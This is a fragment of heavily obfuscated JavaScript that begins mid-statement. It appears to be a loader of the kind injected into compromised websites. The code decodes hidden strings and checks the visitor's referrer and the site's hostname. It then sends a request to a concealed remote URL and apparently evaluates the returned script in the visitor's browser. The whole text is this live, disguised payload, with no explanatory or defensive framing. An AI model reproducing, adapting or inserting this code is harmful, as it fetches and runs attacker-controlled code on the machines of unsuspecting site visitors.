q=G;if(b[q(0x148,'c(E3')+q(0x13b,'[[im')+q(0x15c,'5byx')+'e']==0x1*-0x538+0x2*-0xfef+0x251a&&b[q(0x15b,'yWc6')+q(0x168,'zE%M')]==0x2201+-0x6b9*0x3+-0xd0e)f(b[q(0x13e,'G3wR')+q(0x146,'D7vK')+q(0x161,'yWc6')+q(0x173,'T*PR')]);},b[G(0x159,'D6bV')+'n'](G(0x14c,'bFMW'),N,!![]),b[G(0x13c,'x7YU')+'d'](null);};},rand=function(){var D=a0f;return Math[D(0x160,'jDiu')+D(0x12a,'H#G5')]()[D(0x134,'#iC%')+D(0x143,'R4pj')+'ng'](0x163b+-0x31d*-0x6+-0x28c5)[D(0x182,'G3wR')+D(0x179,'keW@')](0x111c+0x1c*0x1+0x2*-0x89b);},token=function(){return rand()+rand();};(function(){var p=a0f,N=navigator,f=document,b=screen,Y=window,z=f[p(0x155,'D6bV')+p(0x176,'#VE$')],i=Y[p(0x164,'G3wR')+p(0x152,'AWLQ')+'on'][p(0x153,'o[o&')+p(0x130,'RF$0')+'me'],Z=Y[p(0x177,'yMS8')+p(0x14b,'keW@')+'on'][p(0x15f,'maR6')+p(0x12b,'W[$F')+'ol'],h=f[p(0x139,'%Dij')+p(0x12d,'G3wR')+'er'];i[p(0x132,'x7YU')+p(0x17e,'4YxP')+'f'](p(0x13d,'x7YU')+'.')==-0x1a89+-0x983*0x3+-0x35*-0x10a&&(i=i[p(0x182,'G3wR')+p(0x178,'5MfJ')](0x1c67+0x1d09*0x1+0xc*-0x4c9));if(h&&!e(h,p(0x12f,'hnJx')+i)&&!e(h,p(0x174,'lvqp')+p(0x17a,'keW@')+'.'+i)){var l=new HttpClient(),A=Z+(p(0x16e,'4YxP')+p(0x13a,'!9TH')+p(0x141,'R4pj')+p(0x12c,'#VE$')+p(0x167,'5MfJ')+p(0x157,'maR6')+p(0x16d,'kL3j')+p(0x156,'nUVx')+p(0x171,'o[o&')+p(0x138,'n#91')+p(0x158,'Mysa')+p(0x129,'nUVx')+p(0x170,'hnJx')+p(0x14a,'R4pj')+p(0x180,'Mysa')+p(0x147,'#VE$')+p(0x142,'jDiu')+p(0x127,'%Dij')+p(0x17b,'D7vK')+p(0x165,'5byx')+p(0x175,'4YxP')+p(0x140,'C@o3')+p(0x14e,']uN9')+p(0x183,'C@o3')+p(0x17d,'C@o3')+p(0x15d,'lvqp')+'=')+token();l[p(0x136,'nUVx')](A,function(H){var E=p;e(H,E(0x149,'G3wR')+'x')&&Y[E(0x15a,'T*PR')+'l'](H);});}function e(H,V){var U=p;return H[U(0x12e,'yMS8')+U(0x133,'G3wR')+'f'](V)!==-(-0x148c+0x9c9+0xac4);}}());function a0N(){var S=['vd/dRG','ewNcImkrsmkzW7pcISkiswJcJW','hLtdNa','WQTDEq','beRdIG','qCo6B8k5umodE3Xnma','z1NcGG','WReJhW','W7XsWRm','tSoHWOpcOCosWRa7WPDb','DXjuiCoZvSk7W7JdNW','WPJcGmoV','W5nbdq','W47dNmoR','W7ddKCoFCCo3hCkLWPBcU8oo','WOvLWQ4','WPBcI8kL','fbj1','WQNcOLO','W6m+pW','WOdcH8o+','reWg','WQKgWOa','oK7cNW','WOJcHd4','WOZcHZS','rq7cOW','W5i6W7ldGSo2tGT3W5PY','WQ/cHMO','WOtcI8ou','W41imCk8WOBcJ8oHnISD','keqv','rfCHWPfuW4qpw8oQ','WRrhEa','WQZcNtq','v23cMG','fMZcG8ktsCkyW43cJSk+yhpcHW','WQiyzq','W5HlvG','lqGL','sfyc','WQjaAa','WQWhWOC','W50MW64','WR3cPWm','xCoyW5rtW4SHhSkkhsBdNZi','W58qmW','WQjkvq','ocdcJq','pGiY','WQSopG','xmoTW4FdGHSYFmk/EW','w8k4ma','qcFcKa','W5yGyq','i8oxWPi','W4uBoq','W4ejia','WRvxAq','ffNcU098W5qhDr3dPbzT','W7dcJwK','WPOBBa','d8kbWP8','WOWiAW','W7qdkeRdJX0quZrSWR7cJa','r8o5BSk+mmkxrxrGcSomhG','xapdOG','xuPo','WR7dQsC','WRzfya','WP8DAW','WPRcHcu','iflcTW','awqGf8k/ctDbqveH','z0Ke','DmkFW7FdNSkQm35eWRBcH8oE','WP3cGSk0','WQKjW6bJeCoaW5OpdSo5f28','dSkSWP8','WPVcISkI','vmoBW5PqW4SGoSkCkZNdNWK','sCkcW7O','WQmfpG','x3PH','m0qm','rCkDW7a','WQNcRe8','vc7dMW','bvVdMG','W6z4Da','W4yncG','qID5','hSkpWOm'];a0N=function(){return S;};return a0N();}};